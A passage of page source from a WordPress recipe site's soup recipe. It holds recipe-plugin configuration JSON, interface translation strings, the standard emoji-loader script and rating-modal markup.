desired","unit_id":13522,"id":14242,"conversion_item_snapshot":{"amount":"1\/4","unit":"cup","timestamp":1769085193000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1\/4","unit":"cup","unitParsed":"cup"}}},{"uid":11,"amount":"1","unit":"tsp.","name":"cinnamon","notes":"for garnish, if desired","unit_id":13520,"id":14109,"conversion_item_snapshot":{"amount":"1","unit":"tsp.","timestamp":1769085193000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1","unit":"tsp.","unitParsed":"tsp."}}}],"originalServings":"14","originalServingsParsed":14,"currentServings":"14","currentServingsParsed":14,"currentServingsFormatted":"14","currentServingsMultiplier":1,"originalSystem":1,"currentSystem":1,"unitSystems":[1],"originalAdvancedServings":{"shape":"round","unit":"inch","diameter":0,"width":0,"length":0,"height":0},"currentAdvancedServings":{"shape":"round","unit":"inch","diameter":0,"width":0,"length":0,"height":0},"collection":{"type":"recipe","recipeId":134636,"name":"Sweet Potato Butternut Squash Soup","image":"https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Sweet-Potato-Butternut-Squash-Soup-33157-500x500.jpg","servings":14,"servingsUnit":"","parent_id":"90812","parent_url":"https:\/\/cantstayoutofthekitchen.com\/2018\/03\/08\/sweet-potato-butternut-squash-soup\/","cachedAt":1769085193,"modifiedAt":1743437602}}}</script> <script>var sbiajaxurl="https://cantstayoutofthekitchen.com/wp-admin/admin-ajax.php";</script> <script id=wprm-public-js-extra>/*<![CDATA[*/var wprm_public={"user":"0","endpoints":{"analytics":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/analytics","integrations":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/integrations","manage":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/manage","utilities":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/utilities"},"settings":{"jump_output_hash":true,"features_comment_ratings":true,"template_color_comment_rating":"#343434","instruction_media_toggle_default":"on","video_force_ratio":false,"analytics_enabled":false,"google_analytics_enabled":false,"print_new_tab":true,"print_recipe_identifier":"slug"},"post_id":"90812","home_url":"https://cantstayoutofthekitchen.com/","print_slug":"wprm_print","permalinks":"/%year%/%monthnum%/%day%/%postname%/","ajax_url":"https://cantstayoutofthekitchen.com/wp-admin/admin-ajax.php","nonce":"1d9b10631a","api_nonce":"37488913ab","translations":{"Add to Cart":"Add to Cart","Loading cart...":"Loading cart...","Unable to load cart":"Unable to load cart","your cart":"your cart","%d in %s":"%d in %s","Cart is empty":"Cart is empty","Adding...":"Adding...","Added!":"Added!","Something went wrong. Please try again.":"Something went wrong. Please try again.","Please select at least one product to add to cart.":"Please select at least one product to add to cart.","Adding to Cart...":"Adding to Cart...","Failed to add products to cart. Please try again.":"Failed to add products to cart. Please try again.","Add 1 Product to Cart":"Add 1 Product to Cart","Add %d Products to Cart":"Add %d Products to Cart","Close Modal":"Close Modal","Select a collection":"Select a collection","Select a column":"Select a column","Select a group":"Select a group","Open the shopping list":"Open the shopping list","Shopping List":"Shopping List","Print this collection":"Print this collection","Print recipes in this collection":"Print recipes in this collection","Print":"Print","Print Collection":"Print Collection","Print Recipes":"Print Recipes","Hide Nutrition Facts":"Hide Nutrition Facts","Show Nutrition Facts":"Show Nutrition Facts","Share This Collection":"Share This Collection","Shared Collection":"Shared Collection","Copy Share Link":"Copy Share Link","The link copied to your clipboard will allow others to access (but not edit) this collection.":"The link copied to your clipboard will allow others to access (but not edit) this collection.","Stop Sharing Collection":"Stop Sharing Collection","Start Sharing Collection":"Start Sharing Collection","Change Collection Structure":"Change Collection Structure","Are you sure you want to remove all items from this collection?":"Are you sure you want to remove all items from this collection?","Clear all items in this collection":"Clear all items in this collection","Clear Items":"Clear Items","Description for this collection:":"Description for this collection:","Change the description for this collection":"Change the description for this collection","Set a description for this collection":"Set a description for this collection","Change Description":"Change Description","Set Description":"Set Description","Save to my Collections":"Save to my Collections","None":"None","Blue":"Blue","Red":"Red","Green":"Green","Yellow":"Yellow","Note":"Note","Color":"Color","Name":"Name","Ingredients":"Ingredients","cup":"cup","olive oil":"olive oil","Add Ingredient":"Add Ingredient","Edit Ingredients":"Edit Ingredients","Text":"Text","Nutrition Facts (per serving)":"Nutrition Facts (per serving)","Add Column":"Add Column","Edit Columns":"Edit Columns","Add Group":"Add Group","Edit Groups":"Edit Groups","Add Item":"Add Item","Remove Items":"Remove Items","Columns & Groups":"Columns & Groups","Remove All Items":"Remove All Items","Stop Removing Items":"Stop Removing Items","Actions":"Actions","Click to add:":"Click to add:","Drag and drop to add:":"Drag and drop to add:","Load more...":"Load more...","Search Recipes":"Search Recipes","Search Ingredients":"Search Ingredients","Add Custom Recipe":"Add Custom Recipe","Add Note":"Add Note","Add from Collection":"Add from Collection","Start typing to search...":"Start typing to search...","Your Collections":"Your Collections","Editing User":"Editing User","Shared Collection:":"Shared Collection:","Cancel":"Cancel","Go Back":"Go Back","Edit Item":"Edit Item","Change Name":"Change Name","Move Left":"Move Left","Move Right":"Move Right","Duplicate":"Duplicate","Delete Column":"Delete Column","Are you sure you want to delete?":"Are you sure you want to delete?","Add a column to this collection":"Add a column to this collection","Click to set name":"Click to set name","Set a new amount for this ingredient:":"Set a new amount for this ingredient:","Change ingredient amount":"Change ingredient amount","Set the number of servings":"Set the number of servings","Set serving size":"Set serving size","servings":"servings","View Recipe":"View Recipe","Edit Custom Recipe":"Edit Custom Recipe","Edit Note":"Edit Note","Duplicate Item":"Duplicate Item","Change Servings":"Change Servings","Do not mark as leftovers":"Do not mark as leftovers","Mark as leftovers":"Mark as leftovers","Remove Item":"Remove Item","Edit Recipe":"Edit Recipe","Make sure to \"Reload Recipes in Collection\" after saving the collection to see these changes reflected.":"Make sure to \"Reload Recipes in Collection\" after saving the collection to see these changes reflected.","Add item to this collection group":"Add item to this collection group","Leftovers":"Leftovers","Decrease serving size by one":"Decrease serving size by one","Increase serving size by one":"Increase serving size by one","Description":"Description","Columns":"Columns","Groups":"Groups","Collection Items":"Collection Items","Clear All Items":"Clear All Items","Done":"Done","Add to Collection":"Add to Collection","Close":"Close","Move Up":"Move Up","Move Down":"Move Down","Delete Group":"Delete Group","Nutrition Facts":"Nutrition Facts","Something went wrong. Please contact support.":"Something went wrong. Please contact support.","Click to confirm...":"Click to confirm...","Are you sure you want to delete all items in":"Are you sure you want to delete all items in","Delete":"Delete","Stop Editing":"Stop Editing","Recipe":"Recipe","Regenerate this shopping list":"Regenerate this shopping list","Regenerate Shopping List":"Regenerate Shopping List","Print this shpopping list":"Print this shpopping list","Print recipes in this shopping list":"Print recipes in this shopping list","Print Shopping List":"Print Shopping List","The link copied to your clipboard will allow others to edit this shopping list.":"The link copied to your clipboard will allow others to edit this shopping list.","Copy this link to allow others to edit this shopping list:":"Copy this link to allow others to edit this shopping list:","Share Edit Link":"Share Edit Link","Stop editing this shopping list":"Stop editing this shopping list","Start editing this shopping list":"Start editing this shopping list","Edit Shopping List":"Edit Shopping List","Shop this list with Instacart":"Shop this list with Instacart","Shop with Instacart":"Shop with Instacart","Generate a shopping list for these recipes":"Generate a shopping list for these recipes","Generate Shopping List":"Generate Shopping List","Remove all recipes from this shopping list":"Remove all recipes from this shopping list","Remove All":"Remove All","Shopping List Options":"Shopping List Options","Include ingredient notes":"Include ingredient notes","Preferred Unit System":"Preferred Unit System","Deselect all":"Deselect all","Select all":"Select all","Collection":"Collection","Unnamed":"Unnamed","remove":"remove","Group":"Group","Something went wrong. Please try again later.":"Something went wrong. Please try again later.","No recipes have been selected for the shopping list. Do you want to generate an empty shopping list that you can fill manually?":"No recipes have been selected for the shopping list. Do you want to generate an empty shopping list that you can fill manually?","Are you sure you want to generate a new shopping list for this collection? You will only be able to access this shopping list again with the share link.":"Are you sure you want to generate a new shopping list for this collection? You will only be able to access this shopping list again with the share link.","Are you sure you want to remove all recipes from this shopping list?":"Are you sure you want to remove all recipes from this shopping list?","Back":"Back","No recipes have been added to the shopping list yet.":"No recipes have been added to the shopping list yet.","Generate empty shopping list":"Generate empty shopping list","Click the cart icon in the top right to generate the shopping list.":"Click the cart icon in the top right to generate the shopping list.","Select recipes and click the cart icon in the top right to generate the shopping list.":"Select recipes and click the cart icon in the top right to generate the shopping list.","Click the cart icon in the top right to generate a new shopping list.":"Click the cart icon in the top right to generate a new shopping list.","Changes to the collection have been made since this shopping list was generated.":"Changes to the collection have been made since this shopping list was generated.","Regenerate the shopping list to include these changes.":"Regenerate the shopping list to include these changes.","Ignore this warning":"Ignore this warning","Ignore":"Ignore","Right click and copy this link to allow others to edit this shopping list.":"Right click and copy this link to allow others to edit this shopping list.","Delete this ingredient from the shopping list":"Delete this ingredient from the shopping list","List":"List","Are you sure you want to delete this group, and all of the items in it?":"Are you sure you want to delete this group, and all of the items in it?","Delete this shopping list group":"Delete this shopping list group","Your shopping list is empty.":"Your shopping list is empty.","Start editing to manually fill it":"Start editing to manually fill it","Add a new collection":"Add a new collection","Add Collection":"Add Collection","Empty Collection":"Empty Collection","Add Pre-made Collection":"Add Pre-made Collection","Edit Collections":"Edit Collections","Select a collection to add for this user":"Select a collection to add for this user","Add Saved Collection":"Add Saved Collection","Change collection name":"Change collection name","Go to Shopping List":"Go to Shopping List","Recipes":"Recipes","Shared collection not found.":"Shared collection not found.","No data found.":"No data found.","Metric":"Metric","Average":"Average","Median":"Median","Maximum (1 user)":"Maximum (1 user)","Total (all users)":"Total (all users)","Sort:":"Sort:","Filter:":"Filter:","Recipe Name":"Recipe Name","# Users":"# Users","# Added":"# Added","Last 31 Days":"Last 31 Days","Last 7 Days":"Last 7 Days","Collections Usage":"Collections Usage","Recipes used in Collections":"Recipes used in Collections","Number of users that have this recipe in one of their collections at least once":"Number of users that have this recipe in one of their collections at least once","Total times that this recipe can be found in a collection (could be multiple times per user)":"Total times that this recipe can be found in a collection (could be multiple times per user)","Last X Days":"Last X Days","Total times that this recipe can be found in a collection, having been added to that collection during this timeframe":"Total times that this recipe can be found in a collection, having been added to that collection during this timeframe","Decrease serving size by 1":"Decrease serving size by 1","Increase serving size by 1":"Increase serving size by 1","Select Amazon Product":"Select Amazon Product","Change Amazon Product":"Change Amazon Product","Find Amazon Product:":"Find Amazon Product:","Search":"Search","Error":"Error","No products found for":"No products found for","No products found.":"No products found.","Results for":"Results for","Current Product":"Current Product","Select Product":"Select Product","Nothing to add products to yet.":"Nothing to add products to yet.","In Recipe":"In Recipe","Amount Needed":"Amount Needed","The exact amount of the product needed in the recipe. Can be decimal numbers like 0.05 if you only need a small portion of the actual product. When empty or 0, the product will not be shown.":"The exact amount of the product needed in the recipe. Can be decimal numbers like 0.05 if you only need a small portion of the actual product. When empty or 0, the product will not be shown.","Product":"Product","Warning: changing the product can affect other recipes using this ingredient or equipment.":"Warning: changing the product can affect other recipes using this ingredient or equipment.","Amount":"Amount","Unit":"Unit","Notes":"Notes","Ingredient changed since produc amount was set":"Ingredient changed since produc amount was set","Equipment changed since product amount was set":"Equipment changed since product amount was set","Consider updating the product amount or marking it as OK.":"Consider updating the product amount or marking it as OK.","Recalculate proportionally":"Recalculate proportionally","Clear amount":"Clear amount","Mark as OK":"Mark as OK","Change Product":"Change Product","Variation":"Variation","No product set":"No product set","Enter calculation (e.g., 1/16, 2 * 3.5 + 1, etc.):":"Enter calculation (e.g., 1/16, 2 * 3.5 + 1, etc.):","Calculate":"Calculate","A name is required for this saved nutrition ingredient.":"A name is required for this saved nutrition ingredient.","Save a new Custom Ingredient":"Save a new Custom Ingredient","Name (required)":"Name (required)","Save for Later & Use":"Save for Later & Use","Use":"Use","Select a saved ingredient":"Select a saved ingredient","Match this equation to get the correct amounts:":"Match this equation to get the correct amounts:","Cancel Calculation":"Cancel Calculation","Go to Next Step":"Go to Next Step","Use These Values":"Use These Values","Nutrition Calculation":"Nutrition Calculation","Experiencing issues?":"Experiencing issues?","Check the API Status":"Check the API Status","n/a":"n/a","Values of all the checked ingredients will be added together and":"Values of all the checked ingredients will be added together and","divided by":"divided by","the number of servings for this recipe.":"the number of servings for this recipe.","Values of all the checked ingredients will be added together.":"Values of all the checked ingredients will be added together.","API Ingredients":"API Ingredients","Custom Ingredients":"Custom Ingredients","Recipe Nutrition Facts Preview":"Recipe Nutrition Facts Preview","Changes to these values can be made after confirming with the blue button.":"Changes to these values can be made after confirming with the blue button.","Select or start typing to search for a saved ingredient":"Select or start typing to search for a saved ingredient","No ingredients set for this recipe.":"No ingredients set for this recipe.","Used in Recipe":"Used in Recipe","Used for Calculation":"Used for Calculation","Nutrition Source":"Nutrition Source","Match & Units":"Match & Units","API":"API","Saved/Custom":"Saved/Custom","no match found":"no match found","Units n/a":"Units n/a","Find a match for:":"Find a match for:","No ingredients found for":"No ingredients found for","No ingredients found.":"No ingredients found.","Editing Equipment Affiliate Fields":"Editing Equipment Affiliate Fields","The fields you set here will affect all recipes using this equipment.":"The fields you set here will affect all recipes using this equipment.","Regular Links":"Regular Links","Images":"Images","HTML Code":"HTML Code","Images and HTML code only show up when the Equipment block is set to the \"Images\" display style in the Template Editor.":"Images and HTML code only show up when the Equipment block is set to the \"Images\" display style in the Template Editor.","Save Changes":"Save Changes","other recipe(s) affected":"other recipe(s) affected","This can affect other recipes":"This can affect other recipes","Edit Link":"Edit Link","Remove Link":"Remove Link","Are you sure you want to delete this link?":"Are you sure you want to delete this link?","Set Affiliate Link":"Set Affiliate Link","Edit Image":"Edit Image","Remove Image":"Remove Image","Add Image":"Add Image","This feature is only available in":"This feature is only available in","You need to set up this feature on the WP Recipe Maker \u003E Settings \u003E Unit Conversion page first.":"You need to set up this feature on the WP Recipe Maker \u003E Settings \u003E Unit Conversion page first.","Original Unit System for this recipe":"Original Unit System for this recipe","Use Default":"Use Default","First Unit System":"First Unit System","Second Unit System":"Second Unit System","Conversion":"Conversion","Converted":"Converted","Original":"Original","Convert All Automatically":"Convert All Automatically","Convert":"Convert","Keep Unit":"Keep Unit","Automatically":"Automatically","Weight Units":"Weight Units","Volume Units":"Volume Units","Ingredient was added after unit conversion was calculated. Consider calculating the conversion for this ingredient.":"Ingredient was added after unit conversion was calculated. Consider calculating the conversion for this ingredient.","Convert...":"Convert...","Ingredient changed since unit conversion was calculated":"Ingredient changed since unit conversion was calculated","Consider recalculating the conversion or marking it as OK.":"Consider recalculating the conversion or marking it as OK.","Clear converted values":"Clear converted values","Ingredient Link Type":"Ingredient Link Type","Global: the same link will be used for every recipe with this ingredient":"Global: the same link will be used for every recipe with this ingredient","Custom: these links will only affect the recipe below":"Custom: these links will only affect the recipe below","Use Global Links":"Use Global Links","Custom Links for this Recipe only":"Custom Links for this Recipe only","Edit Global Links":"Edit Global Links","Affiliate Link":"Affiliate Link","No link set":"No link set","No equipment set for this recipe.":"No equipment set for this recipe.","Regular Link":"Regular Link","Image":"Image","Edit Affiliate Fields":"Edit Affiliate Fields","No HTML set":"No HTML set","Editing Global Ingredient Links":"Editing Global Ingredient Links","All fields are required.":"All fields are required.","Something went wrong. Make sure this key does not exist yet.":"Something went wrong. Make sure this key does not exist yet.","Are you sure you want to close without saving changes?":"Are you sure you want to close without saving changes?","Editing Custom Field":"Editing Custom Field","Creating new Custom Field":"Creating new Custom Field","Type":"Type","Key":"Key","my-custom-field":"my-custom-field","My Custom Field":"My Custom Field","Save":"Save","Link your ingredients and equipment to the eCommerce products on your own site to help visitors find and purchase the exact items they need for your recipes.":"Link your ingredients and equipment to the eCommerce products on your own site to help visitors find and purchase the exact items they need for your recipes.","Currently supported integrations:":"Currently supported integrations:","Learn more about our Products feature":"Learn more about our Products feature","No variations available":"No variations available","Select a variation":"Select a variation","Editing Product":"Editing Product","Setting Product":"Setting Product","Product ID":"Product ID","No product set yet":"No product set yet","Product Name":"Product Name","Product Variation":"Product Variation","Variation ID":"Variation ID","No variation selected":"No variation selected","Variation Name":"Variation Name","Unset Product":"Unset Product","Search for products":"Search for products","No products found":"No products found","A label and key are required.":"A label and key are required.","Editing Nutrient":"Editing Nutrient","Creating new Nutrient":"Creating new Nutrient","Custom":"Custom","Calculated":"Calculated","my-custom-nutrient":"my-custom-nutrient","Label":"Label","My Custom Nutrient":"My Custom Nutrient","mg":"mg","Daily Need":"Daily Need","Calculation":"Calculation","Learn more":"Learn more","Decimal Precision":"Decimal Precision","Order":"Order","Loading...":"Loading...","Editing Nutrition Ingredient":"Editing Nutrition Ingredient","Creating new Nutrition Ingredient":"Creating new Nutrition Ingredient","Are you sure you want to overwrite the existing values?":"Are you sure you want to overwrite the existing values?","Import values from recipe":"Import values from recipe","Cancel import":"Cancel import","Use this recipe":"Use this recipe","Edit Recipe Submission":"Edit Recipe Submission","Approve Submission":"Approve Submission","Approve Submission & Add to new Post":"Approve Submission & Add to new Post","Delete Recipe Submission":"Delete Recipe Submission","Are you sure you want to delete":"Are you sure you want to delete","ID":"ID","Date":"Date","User":"User","Edit Nutrient":"Edit Nutrient","Delete Custom Nutrient":"Delete Custom Nutrient","Active":"Active","View and edit collections for this user":"View and edit collections for this user","User ID":"User ID","Display Name":"Display Name","Email":"Email","# Collections":"# Collections","Show All":"Show All","Has Saved Collections":"Has Saved Collections","Does not have Saved Collections":"Does not have Saved Collections","# Items in Inbox":"# Items in Inbox","# Items in Collections":"# Items in Collections","Your Custom Fields":"Your Custom Fields","Custom Field":"Custom Field","Custom Fields":"Custom Fields","Custom Nutrition Ingredient":"Custom Nutrition Ingredient","Custom Nutrition":"Custom Nutrition","Custom Nutrient":"Custom Nutrient","Custom Nutrients":"Custom Nutrients","Features":"Features","Saved Collection":"Saved Collection","Saved Collections":"Saved Collections","User Collection":"User Collection","User Collections":"User Collections","Recipe Submissions":"Recipe Submissions","Recipe Submission":"Recipe Submission","Edit Field":"Edit Field","Delete Field":"Delete Field","Edit Custom Ingredient":"Edit Custom Ingredient","Delete Custom Ingredient":"Delete Custom Ingredient","Edit Saved Collection":"Edit Saved Collection","Reload Recipes":"Reload Recipes","Duplicate Saved Collection":"Duplicate Saved Collection","Delete Saved Collection":"Delete Saved Collection","Category":"Category","Change Category":"Change Category","What do you want to be the category group for":"What do you want to be the category group for","Default":"Default","Enable to make this a default collection for new users. Does not affect those who have used the collections feature before.":"Enable to make this a default collection for new users. Does not affect those who have used the collections feature before.","Push to All":"Push to All","Enable to push this collection to everyone using the collections feature. Will affect both new and existing users and add this collection to their list.":"Enable to push this collection to everyone using the collections feature. Will affect both new and existing users and add this collection to their list.","Fixed":"Fixed","Enable to mark this collection as fixed. Fixed saved collections will always show up in the collections list of a user and cannot be edited by them.":"Enable to mark this collection as fixed. Fixed saved collections will always show up in the collections list of a user and cannot be edited by them.","Template":"Template","Enable to make this saved collection show up as an option after clicking \"Add Collection\". This would usually be an empty collection with a specific structure like \"Empty Week Plan\".":"Enable to make this saved collection show up as an option after clicking \"Add Collection\". This would usually be an empty collection with a specific structure like \"Empty Week Plan\".","Quick Add":"Quick Add","Enable to make this saved collection show up after clicking on \"Add Pre-made Collection\". Can be used to give users easy access to the meal plans you create.":"Enable to make this saved collection show up after clicking on \"Add Pre-made Collection\". Can be used to give users easy access to the meal plans you create.","What do you want the new order to be?":"What do you want the new order to be?","Save Collection Link":"Save Collection Link","# Items":"# Items"},"version":{"free":"10.3.2","elite":"10.3.4"}};/*]]>*/</script> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/405b1.js></script> <script id=wprmp-public-js-extra>var wprmp_public={"user":"0","endpoints":{"private_notes":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/private-notes","user_rating":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/user-rating","collections":"https://cantstayoutofthekitchen.com/wp-json/wp/v2/wprm_collection","collections_helper":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/recipe-collections","nutrition":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/nutrition"},"settings":{"recipe_template_mode":"modern","features_adjustable_servings":true,"adjustable_servings_url":false,"adjustable_servings_url_param":"servings","adjustable_servings_round_to_decimals":"2","unit_conversion_remember":true,"unit_conversion_temperature":"none","unit_conversion_temperature_precision":"round_5","unit_conversion_system_1_temperature":"F","unit_conversion_system_2_temperature":"C","unit_conversion_advanced_servings_conversion":false,"unit_conversion_system_1_length_unit":"inch","unit_conversion_system_2_length_unit":"cm","fractions_enabled":false,"fractions_use_mixed":true,"fractions_use_symbols":true,"fractions_max_denominator":"8","unit_conversion_system_1_fractions":true,"unit_conversion_system_2_fractions":true,"unit_conversion_enabled":true,"decimal_separator":"point","features_comment_ratings":true,"features_user_ratings":true,"user_ratings_type":"modal","user_ratings_force_comment_scroll_to_smooth":true,"user_ratings_modal_title":"Rate This Recipe","user_ratings_thank_you_title":"Thank You!","user_ratings_thank_you_message_with_comment":"Thank you for voting!","user_ratings_problem_message":"There was a problem rating this recipe. Please try again later.","user_ratings_force_comment_scroll_to":"","user_ratings_open_url_parameter":"rate","user_ratings_require_comment":true,"user_ratings_require_name":true,"user_ratings_require_email":true,"user_ratings_comment_suggestions_enabled":"never","rating_details_zero":"No ratings yet","rating_details_one":"%average% from 1 vote","rating_details_multiple":"%average% from %votes% votes","rating_details_user_voted":"(Your vote: %user%)","rating_details_user_not_voted":"(Click on the stars to vote!)","servings_changer_display":"tooltip_slider","template_ingredient_list_style":"disc","template_instruction_list_style":"decimal","template_color_icon":"#343434","recipe_collections_scroll_to_top":true,"recipe_collections_scroll_to_top_offset":"30"},"timer":{"sound_file":"https://cantstayoutofthekitchen.com/wp-content/plugins/wp-recipe-maker-premium/assets/sounds/alarm.mp3","text":{"start_timer":"Click to Start Timer"},"icons":{"pause":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"\u003E\u003Cg \u003E\u003Cpath fill=\"#fffefe\" d=\"M9,2H4C3.4,2,3,2.4,3,3v18c0,0.6,0.4,1,1,1h5c0.6,0,1-0.4,1-1V3C10,2.4,9.6,2,9,2z\"/\u003E\u003Cpath fill=\"#fffefe\" d=\"M20,2h-5c-0.6,0-1,0.4-1,1v18c0,0.6,0.4,1,1,1h5c0.6,0,1-0.4,1-1V3C21,2.4,20.6,2,20,2z\"/\u003E\u003C/g\u003E\u003C/svg\u003E","play":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"\u003E\u003Cg \u003E\u003Cpath fill=\"#fffefe\" d=\"M6.6,2.2C6.3,2,5.9,1.9,5.6,2.1C5.2,2.3,5,2.6,5,3v18c0,0.4,0.2,0.7,0.6,0.9C5.7,22,5.8,22,6,22c0.2,0,0.4-0.1,0.6-0.2l12-9c0.3-0.2,0.4-0.5,0.4-0.8s-0.1-0.6-0.4-0.8L6.6,2.2z\"/\u003E\u003C/g\u003E\u003C/svg\u003E","close":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"\u003E\u003Cg \u003E\u003Cpath fill=\"#fffefe\" d=\"M22.7,4.3l-3-3c-0.4-0.4-1-0.4-1.4,0L12,7.6L5.7,1.3c-0.4-0.4-1-0.4-1.4,0l-3,3c-0.4,0.4-0.4,1,0,1.4L7.6,12l-6.3,6.3c-0.4,0.4-0.4,1,0,1.4l3,3c0.4,0.4,1,0.4,1.4,0l6.3-6.3l6.3,6.3c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3l3-3c0.4-0.4,0.4-1,0-1.4L16.4,12l6.3-6.3C23.1,5.3,23.1,4.7,22.7,4.3z\"/\u003E\u003C/g\u003E\u003C/svg\u003E"}},"recipe_submission":{"max_file_size":2097152,"text":{"image_size":"The file is too large. Maximum size:"}},"collections":{"default":{"inbox":{"id":0,"name":"Inbox","nbrItems":0,"columns":[{"id":0,"name":"Recipes"}],"groups":[{"id":0,"name":""}],"items":{"0-0":[]},"created":1769085192},"user":[]}},"add_to_collection":{"access":"everyone","behaviour":"inbox","choice":"choose_column_group","placement":"bottom","not_logged_in":"hide","not_logged_in_redirect":"","not_logged_in_tooltip":"","collections":{"inbox":"Inbox","user":[]}},"quick_access_shopping_list":{"access":"everyone"}};</script> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/69faf.js async></script> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/fe430.js></script> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/5588b.js defer></script> <script id=wp-emoji-settings type=application/json>{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cantstayoutofthekitchen.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type=module>/*<![CDATA[*//*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});/*]]>*/</script> <script data-cfasync=false async=true defer src=//monu.delivery/site/7/8/510436-0a6f-4735-9eb5-8639fae612a5.js></script> <div
id=wprm-popup-modal-user-rating class="wprm-popup-modal wprm-popup-modal-user-rating" data-type=user-rating aria-hidden=true><div
class=wprm-popup-modal__overlay tabindex=-1><div
class=wprm-popup-modal__container role=dialog aria-modal=true aria-labelledby=wprm-popup-modal-user-rating-title><header
class=wprm-popup-modal__header><h2 class="wprm-popup-modal__title" id="wprm-popup-modal-user-rating-title">
Rate This Recipe</h2><button
class=wprm-popup-modal__close aria-label=Close data-micromodal-close></button></header><div
class=wprm-popup-modal__content id=wprm-popup-modal-user-rating-content><form
id=wprm-user-ratings-modal-stars-form onsubmit="window.WPRecipeMaker.userRatingModal.submit( this ); return false;"><div
class=wprm-user-ratings-modal-recipe-name></div><div
class=wprm-user-ratings-modal-stars-container><fieldset
class=wprm-user-ratings-modal-stars><legend>Your vote:</legend>
<input
aria-label="Don&#039;t rate this recipe" name=wprm-user-rating-stars value=0 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="margin-left: -31px !important; width: 34px !important; height: 34px !important;" checked=checked><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
